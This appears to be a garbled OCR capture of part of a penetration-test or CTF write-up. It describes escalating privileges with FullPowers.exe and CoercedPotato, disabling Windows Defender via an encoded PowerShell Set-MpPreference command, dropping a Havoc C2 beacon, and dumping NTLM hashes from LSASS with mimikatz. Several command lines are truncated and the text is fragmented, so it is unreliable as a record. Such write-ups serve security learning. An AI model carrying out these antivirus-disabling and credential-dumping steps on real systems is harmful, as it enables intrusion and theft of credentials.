
a packer or fancy injection method:
CoercedPotato
. We used this to disable the AV.
Copy
cmd> C:\inetpub\wwwroot\FullPowers.exe -
$ 
echo 
"cABvAHcAZQByAHMAaABlAGwAbAAuAGUA
powershell.exe 
Set-MpPreference
Final step was to dump the NTLM hashes from the
LSASS process with mimikatz. However, our home
made shell wasn’t able to get us the output for
some reason, so now that the AV was disabled, it’s
easy to drop a Havoc beacon to get a stable shell
and dump the hashes (we’ll use them later).